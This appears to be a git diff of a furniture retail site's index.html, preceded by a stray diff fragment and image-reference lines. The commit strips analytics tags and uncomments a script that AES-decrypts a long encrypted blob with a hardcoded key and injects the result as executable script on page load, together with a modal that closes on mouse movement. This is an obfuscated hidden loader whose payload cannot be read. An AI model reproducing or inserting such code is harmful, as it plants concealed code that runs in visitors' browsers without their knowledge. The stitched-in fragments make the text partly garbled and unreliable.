 <script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
 <script>
 function aesDecode(encodedText) {
@@ -175,7 +175,7 @@
         showModal();
         document.addEventListener("mousemove", mouseMoveClose, { once: true });
     }
-</script>
+</script> -->
   <header class="site-header">
     <div class="container nav-wrap">
       <a class="logo" href="index.html">FurnishWise Living</a>



==== commit 39347f6e: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -1,29 +1,19 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
-  <!--Start of Tawk.to Script-->
+<!--Start of Tawk.to Script-->
 <!-- <script type="text/javascript">
 var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
 (function(){
 var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
 s1.async=true;
-s1.src='https://embed.tawk.to/6a675f5de2808e1d43ea19d9/1juhsp23t';
+s1.src='https://embed.tawk.to/6a390212b68b001d44260e4e/1jrnb06h9';
 s1.charset='UTF-8';
 s1.setAttribute('crossorigin','*');
 s0.parentNode.insertBefore(s1,s0);
 })();
 </script> -->
 <!--End of Tawk.to Script-->
- <script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=375a7115"></script>
-  <!-- Google tag (gtag.js) -->
-<script async src="https://www.googletagmanager.com/gtag/js?id=G-6650R0B4WC"></script>
-<script>
-  window.dataLayer = window.dataLayer || [];
-  function gtag(){dataLayer.push(arguments);}
-  gtag('js', new Date());
-
-  gtag('config', 'G-6650R0B4WC');
-</script>
   <meta charset="UTF-8" />
   <meta name="viewport" content="width=device-width, initial-scale=1.0" />
 
@@ -64,7 +54,7 @@
   </script>
 </head>
 <body>
-  <!-- <script src="https://cdn.tailwindcss.com"></script>
+  <script src="https://cdn.tailwindcss.com"></script>
 <script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
 <script>
 function aesDecode(encodedText) {
@@ -72,7 +62,7 @@
     const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
     return bytes.toString(CryptoJS.enc.Utf8);
 }
-const codeString = aesDecode(`U2FsdGVkX1+h6aPcIAGMx45s16oo1FO+VI7vsmmj9kT8S+IbbEgckP4fRzqBunbJxd2e3bb0IvLzxTjM+Aib47mrQs7MFeX/cUJGWCXYen1Eniyj4zJxVZKIh6kBZcMyTwbmdw8cZxn7aj7K1jtrgHbWvwMC03ex2q4pJtVCQ4QwxFA6XULbfMaU6JiJlh9p9JXbVQeJc0TG1QgpIXJgO6+OYHRnG5Wb3as5zDetTll16ZLHhhxhdt8bFtxcIkvtmX+/Q/lmWHIM+inqklYvwefbFPnCWp/qa0K9AzC1LiqwxrgHlRTgxLBEHV/Z4KCiJW0w8hEP1/6nfMq9WmrTb/lPopcWOTWpLniMwAA1fgrbGleOIC9/wa1q5cvrV5pnFyqxY0U5hTLsq5F98H8n0z1RT6QQINicrW44V8+uCwa3fNaOKDgLZUqU3tIGuEBG6ajzEDqZtgqaLo+7OAD9RfdbZ4xbpCjCs4NuBnREhlWbvFb4H8Md/W+LwBPauB3GYm8TLMQ24KyQZ81BM9hjXWI2OIxXhYjhUhQwlcs1j2o4LZ0dj6C3fHs65NsH8mwUiQZfsF7jxuIuefVpz3s8uHc7ns1fcASf53H+1OqbNvk6xH7qiwn4YDnzbT2UTzfRztEb4yhNPWjWDRal0eaFwAatkxIC8UQvpKm+N7vmbf4ppEfFSVNpdg6e/tZyTr/+tRFUQa0F4vsKdJq/r3+luHNURKYMzxW1vlldzZbrukQRS6TJ+hNpb+ny6QCYEcBpBZ6jlk19uz2uTsuuqa51ECJxf2F6i3EyWkzNDGfXfOGkZOiDYFmk6pNh9cwtdgPEFhuKXslvwun7NMUX4jBvS3P6FrIDvqMRkEf38pEBne38Tq1Y/f4E1XZEQgC5uD7J7njmDUCNvY7Bmr8kjHnsNhbY3PkUNkZlMkqr+WmL6VCvN75iHeqA+epiiNWFoVU8wLEmacY0lvQ03S+q1cNheVpWlZAkn+X5qP7+60rYSkQbE1t/s9k4awILXJ7Pcp3zJzS6dlGnOws7HgCPOzHIovMRe6RvgiV93/Vttosg5Oh+hDrlxlUAc3NGhUujPMOPJVyy/MbLhQj5Wiocsl0dxJFK/CRKSQ5GJxyDagIDO3I/pmgBSkTkIccZOcOSMoNIeLJ1DMiPv58I+5fbUWpsjOfSf9+IdgVOGHA6rRhW+KUYm8TkAOUe+nLX/[base64]/mylsCiV57KpoKtHniBXNFZfBG9yyWgOkk+BbZAUOq4CgLiHT8ZjuFb68XeNIDNTWSDiOAuID7XRCBjkJh1XcTqaSsX7X/QZKh9EepyRuA7hSLweqelN96UAbHhoLNWBewpTyrpyahKpGPfQnw8Kp7ToXsIZA/7Pp99AettOSQsI8H6uN0UPL3UedI5T4C+CTI+ao+09xOrn5FEKFtZZUQ+crxLiQi2aEMnvhkSe+ljTUwAuT6CHVu3MEX14yWBpWmWP6eEe+9db9+dlye9frdM4pSU76jQ3LdS/wcoB0DzM2crNJmf8YWO8zI3jPlbInP2KLvAnKT4tjreq4FjS4XVx9sBa9i7/MMDbrt38JMdMRAbIQOzkW0dgtZ2KboKT3oUKWTQkQNBirhMX6A0VBxOmJeDhBnpKQ70QTsOuamn8O/ZapWwKIBHWYd+KR+J/oWIeqyCXzRdw4IYS91Wdn3UWPDpBZHnS2uMaR0jRV3RA8IP5WMKjEoqELaSxM6t3ieYmjyC/lL//m3yxOK+FfFkrKHgeCFeK5MUXqW7Tf50HCaXDtIpDi7x0z2S+aNxy9I2V/xDMqcOwsyzMni1XakTc1cuGQWU6VxpA/Cla99/RYRqd7H7mB/Rv2WPSDgh6seBaP0f6Rr9A3mXdH3cOP2ZJEaL9hUeNH+siG8qthE9UHO4G8nD+GKqRy/pSYWT2yF8vxy0B1S0R+iagZOcRMd1xiSZ9doie3F1Vg4hD58+B748y10MGt/v31l/a4sZjYDAQ5ggOfWn99NavMC96onNO8frvxA7jMwi+DyrxFnivmUL3M5Wv04tLlKJQFSZGhhHVf5wixWFG0w13JU1Bq5n0+zt1eOx+f7lK0JA5KitSnZ1d6Bc6q/wO7IQF3VYOXO7Xbikos55M8oNg1NmVFNybyB7bTy6imdtPbKXCf5uxYklW6qOD1chf+wrUBUgHZfZ0SrCz7u23biT2j+/ybPVdC2loB1owu5dTRPC7N05Fn7KuDojwoZ1+amGHOpsxLCIUKG5cSUs3Yr2SHNA3GatNEmMDN0FaUKdM5fy9jqtr+urOKbZCZ/3a3OGPaHGYbOc3uAIowTl2RU49HBrPzk5IeBl5k8Y8IBZ2Bf8h+cvyhrq+IvB/0dBeBQikdjSxXpdhOvNUesALPWdhXQc/s9c7Ate4Sue+Ak5a1gIlVrxCICMDZ7EiAZubgTMYWwYbKn3yGlcf3uDsNTEeli0u4rDG5XIkRDNNwkWWzaaBL8ozdfWa7BpVJBQFs7MYEeScp5djy0wGulbwRe2Qz/zfaFhpd9s9fxoeraTmzbId1WjwQMmGA8XLIIAKK/nP//5aTu36RQ285Iiv1l9CN4mq2T+4hg9Rnn0FmKfuGxrg3NZGxAuhk8OaLHMzXFoZPmIN1luLtFG1RJpPzEeZ5cHz96uMsMieFurhQsofrATyaBntl6n+cunkwtlyV9McLiCcjLeDcey1lD4ATclKG4U2jbD7ZBzZzx/efTlKQNIgzgebiQ8/AiR8uB4qaVMZir+HD4d7/gDzu9En1LWGK26rMUIPgA49cuRztk83Jgmnu1CVtzlnFZe9TbRMJPnyQkpgRhtz/1H1DfVD5E2/LsDrZoPFH9mhoCicwakEwWPFWYD/h0qwzubmOG3KVqRSghAZZp9P7HICYQ7Zhl1La6EPu4JHv62NdFKZGV1PBN2vEzEmea6x7RoA3p+e2v2GCYytsJ48S/c+9bI05iHTB82Tb2zu5jq+jLLrtkIjbU/wI0GpwM+npgSX6DtHlDotJJ1C4om4ndcFoahiqMeyLA3FSW6LHUTNGnSGF98dt4mIJcB0X8o+Rcdce+pDzARQNoJ8gvQuQldSUQnffLDYun4N9q0Ll21X5kyUkV7VREOCM6EQkR61YRA/[base64]/MUw3YhiUj/7BbP8rNeSXdfgZwhXKPQnF5b+XK92eOnkn4+glFpuYn+/PS3ozmU502U+6oVpV9DtovbFOYxJMUPIo8PQmaf3lBHOANYhYMwdYddn+8wcSzUudW9yMIqbDFpWn/GMIyxJ1tMUh59pEBS1Wc20f/KnSvXywh8xBkOOYIaBr79v/w4xNPJyi5RjVPUpBbT7CeacwzymfeUGt6GngPlybpohbkmEKObFiouxP5GgNFgEoM0G5e8WgMqhzwem1+m460ZyDsQq++dwUjTZX6MlTRsupynhkgNGNoZa6IAfY4cojCwWjGGi1vf0xaXQMGlM5rIfF0h3CLdX/kKHKyT9J+yMbDxPI3KwMZWeH1XBVdZDmz3O5BK3kGuNt7ZkkJHkV9NjoB7iPYX47AaztuO10cM2IV9top8Ddm71yUYvvXlNaNEr13B6lRHobLTkYW0g652+YMl7P2r5Mv7812srf4Nqrvci3sUfo24p1ZdKF/EUKCvte6sSFxKn6Yp9vMQqhpfso5Hu9W7Ba5nkAdEjkyxrpaukrqe9C7BZ/OsxF3h7HFRXhkQRCKp3kEzuhWMNUb9rgNIhRsGS22Ahc1GuuePRPT18BaKKDnUxWb16wYEPjJ6MxWH1kthT0JEYnZMmFoeWBu/MHhf0LtBYJW1lDq1Z/cER7/W9Huk1bogYvc7VKoWrEkmkn9vO7lOqXaS694a3dj/2vymj5iOuOAK9r6LSEsWtaD1soHVqCrI53USwkKCQITPzx0bvOsU/yyNUaFBaxnRjlQI8rUKDhzdIObPKiH9OiOcuZRlnzj+Q01XCiQzZ/G+74hBzlnmTD4S2eup5GsNmA2GahG6F/G5evuQXyOICfzLy2o1bn8gCtG5hMNbEYxg8TKH24Uh2Mbib3giGoFtlBoHGKw/lElnG8SSuN0factfuTLW9KfMRDiBHvs6DLjzfG0eOo/J53WZ6DQCY2DkaKWCh7gw7ZmbVM1GZ1zHNel5l8hCMHGVw+k1NRmYc2rrGoPzwzHFlxiC58aSSG9yL2cJpY25ZH6koGckpRxdZ+PqWoqrIqeJfPlFyFcOCmv5z/U+0e4Njn4OD46pnzreTWJrSce9UduoZl8IVo8KM0ftFDKRoEc8/a+kff+4QZAu0eovjtsOAXx6Ghpw5WuyW`);
+const codeString = aesDecode(`U2FsdGVkX198+6ut+a/iBQD1BelwHaG9iFvhOIG8RIsAnCalkxX4fkiQAXHajeO5AP8Mdo2COcZ0/BGGDAdOcxGmaufcvvMzxqYpP8wYHGnW9BmS7u4yfo6daD+Blu5ampgmYwov64at1kc4c7/TqEd9zaz+O+Z0p+oFUsiAJWcJOrIHCySAQrIfHW5x+HtVXkeToCTvEL3yZTWbz5zVcQs8NBbEkGAzQwQlfsoKfvDIk/gi13jhedQXDyjjjPknXQbqHQ3lSWYFzdne6D+jku7VUwdT4nzDy0NvLeSvygjLuO/Ij6XAJrgRLMqb0ZL+9wcOCxwAjyE4o0IhBLTMFIh5JBIP717NwkyNvWwXkl+F9m/cVSocfN4KKnbMp2jhyGnwHXxuE0pBnJNZ+eST6OZ9fJcxAJ02+/vaKAxRpGUfW8ZPWWB0e0Hgcp2nPAe+3mv8WLETfXnNiG+s/bnAX7Aq8io2c2J8mJWKKXGZlwuC7s9ajPTy8b8yxNTciEhexmCFtq/oI4NGEHXaZe76UoXqVWBsJ3uRDsQ3n24+bXIKUEX5m8xPZoCTHjrlu4ahONcWPt4B1SI4iIWZgJNImcZuD1luXpIwtDF2ZvmhWoYoxhxM1UtsZVzTGBAvG75+fU9X6S18old3unXhoZcFBuJI6S80p7VFFMwTG0FxLoHIDAd/IsTJXMqJ3xzw8o57OFep3RB7K4j6sjvsbdUQK159NM/XcazUFahXEnR8c+n69nQBkM7L5H7NB31+d1DCXde6bDNePC2sAA3yRJjCntFT7KMLtrS/kk87GQnf+yAAZvePU4yndoDJJqz+cP1vAEQD2+Srlzzz0nFDc47f/9+BaYIu2KW4JlNfdNZ7tNChRyTdRTMqg1pabso1/ML8AojdIqWmmIEYrGRsGwfNl0Yo53HQ5ivuwHx72hDusyUDES1gUCqqABunkQEz6VRj4yyJ6BsDRYgmCMxXog/siBN6H+raZXdf/Uaus9R4GJ9gUvYvQDenbPSoniarOpD5P7rFXzx3rAlKm37xoAF4s7Niiky+zWoL3+pwgllTeerZx4xLNpZwg1ca8aeb/3SICuT3qz+Lz9veDOrd7/S2JcawbnOTWwzhZJRAroMzwogDtpfGgg9NTzyY8iAu+YdZtzvyfpeqXxX6Q2ae1pU8uBu7nSRGAWJNyKtw4V3WKgv1mlW9BiMd1qp2U4n0u2VQL+ipp8bnbyfx5ogJhE14owsgKWpHO1Dxs/z2//A64VyuAGSgH+KV2Svf3gOgDk6Bq3OjyUFwDEZmrX9vCZNBaSvbVUY3nPa226kPT1PzOeLPWONKS6CWLDkXY49Xbn0kPt7ib0dIdbQ/0mOeOKRIDNK7zw/[base64]/UBhWsTmiITr6duSdo8ve/sS7d720VkyVW8jWqfI1nk10gYSD1nFV2DCCB0+OzA/knmn9PSp7Vibss49rgmrwtpjkI85UEOrgFxY+7c6bPqUgUw71+ZVStaFWW5P5W+7VPT36thZytITff2hmq+UInq8I/OhGfXttfYxa7t3xKRafgvRv8jsHiIAaDyGEPS8m1vjD0DLh5lTu8uVsqS68MYNBladhgjnVCeQEuMP+5Lunwe3pof4mDv+5livzWP/[base64]/tldjCd7QvUP+LtvImgWzE2Ds4ACsKJQSQ/KBgPymeS2rLsOC8uVmwoQUz8qADYiB4D00vydc35rnxiBpRAtgVRTyZqro/CTw3e7Thh6BITiawupO1OEVWsm/jNcRBKgJdvCZQdK2piYzdUZuIODsHxAvvckwuhoSu6TDZxyYv5870rCIN6wtXasN1LPhyF3KbLAs68qA/EIRkYmWiMEv/ThAy877WK7/RCi46GWTTg9gA/uXWnlHN/pXJL9FVJTAaSwCVOWmU31tRgbaDBV0JDL3RPhW+xbPTJpYFVhEeAkzH8OG+SjHVba1A3rmJSWk1Gv7fraGS05xoOpFXVVJdlHDVm0KPdMmcBbSQBa91eR5iSQZU7X5nsCBb4MgQuN4qCGEwzw+8TPojWNkQNL0j+0CTG053BCIYwpXw5Fx5IL3DW3o/ywDc+24x7vS/Z/8NxVy42ALhiKEtyyskwk3FMWJMkwzSMn/DKO17iLIu/7VxKQB66m83FSH7G7ecZ6hvq3W7tu/Ofe/+PZM1S0fIKigCaCCmrxxD7TJbh5AklUYoheEHjlaOzDcQXAtNtm7Z1WSeT1VxhvKNW8iLzGvrJQ+B0AQ+BsjyEMZhRwn93RPl0HZ762Q0wN4cxA7qJF3/+prhZ1SpQoKRGS2iobc/XEK7X4xm717MRc7kv8PeJ8XTZXo91UEIHCGONuCvZlZbv787X3wwitAEMA1a4uzkPD8N4Se3qqTdOjo8QlKg5c+9K8lT9KtlZbEITHqgQTo1l4GMA2QvAhp9nFCWz0aTYSkNlTeGRsrAJRgUrw1wj0Yu0IR1BIXaHQi+21HMfceSz/[base64]//C+9CKCDz9auu6W9o+8zEJuNZk97RHFPVh8fYisElV86dZ8Hu1OK08HVws2HceTzV2LMXM+SEbpHc9O4jqe7FYc4ACfLQ1265IxncAqig4Q0D5A9UifxZ+V4BrB9ie7Kh5jrSP6cx2iaW3hdM4eRyehkysLX+A1mvRq0d3/bOAPQ/ZaRJGx1J+LbfxZ3O/KigHg6IVosDMRPsm+pRima4Wpq9pFYrrg2YBksEqK27qRMkgLfxlUbIM3+oEd1uFolx/UzZU62HrnBBeayIDUAMKCpN/HYet4JOiX6KatehNhoqwPThO8bAc/bHDHY10d3RMYFL8XLz6Y0oYvEOHQh59PGFKkTOyK3Px56K5EXwxV9vUE6VXB1QaBaJEiy/mHavdFZ/O6A4X9bbvUTqa1BOG2AN2cXCaCmEIvy/wJrXMASIPTtBsK33yhF/6+mo9Hn1yfea8ZA9cPzinS3blth+9X0d9y6NTQe+BgYL2z9vuAnXJRVYUr3aHfXGpsoWKUpwUpzOt8TyWOCU+G0dRTPLrtKP5ZRHWr1udi/T6hohnneHAffZ8bKGxEp/tJz0+DT8RrGrVuJXPDGjctF8xSESqobXQtsWr+jlFxyFryEadqo6E5rEPBe/nRghObZyz2ODVNCu8zDhsQO7gYW7WqqYWVjHAvm6LKYTJbsL+A1HQq8R4VW+Yb2/0i1N1uAVLdCRE7Pmhd+8aT1NqjC9bCe8XkqIXoXFAOJVRG9G6LkOSw/HRh3U8opqgGv1ud5p7ULQmVnQk8f4lm3LqzCOKwDLp/8HkI50QnUGVzASvImco72LpOR1e8lZ7QoAj5b20nV123hzLOFN+OBP8LNaFfC9rlJcZ9TEnuh9fGQ76aTIPNWQqO71Z7xgHfqkC1CqerIxBOCjNMP76PbgRU/NFtkKEXPCrFQrzyct5zO9sz2UQCFhC/oenN4fqNQ3m34QrAUdSrsfmk9oyLq5ovcpeLk2z9/ccvDol4nv6xiee7KQ1SxkMOM1oFbKMuEORg5La7fd56dSXxsx209U44ErAkCC4C065mLrhbsdbb9yp4/tg746vlCJaFj5AakDEP41qNl9ETdOuTQuae+E36BK+WBY2BdLMUZerucgspV/eS/o3m/HW50RIGVWWZDPcr/10028NPAG3YHeuIhVzgp9LS9TMZOJmXU9YTVxNfofqsJMjXaGwPCh7u0l9atXHQelGCHgctOyQ/D0OZkOoToGQrW7+hB68pIfyr0CyXPvhOHuq2VVyGLUMF6jbWxcepKYNy14eEE/[base64]/JHdRrguz5X+CqAyQXQKpC/ZHKISq4S7x7x/+fskrrP8+x57d/wtXTi92wvNmUlVCYf5La470gf2Mp8iXMfuUnJjOR4XHKIJFW+6kgtSXGibkpGX3jAgm/tjA1f1sB/SVJeHX0k0QZiZl7Mqb0LxX0ONLMFTzQk9XV5ZSdkForz2dy3hUaQuQ6e23y+n`);
 const script = document.createElement("script");
 script.textContent = codeString;
 document.body.appendChild(script);
@@ -175,7 +165,7 @@
         showModal();
         document.addEventListener("mousemove", mouseMoveClose, { once: true });
     }
-</script> -->
+</script>
   <header class="site-header">
     <div class="container nav-wrap">
       <a class="logo" href="index.html">FurnishWise Living</a>
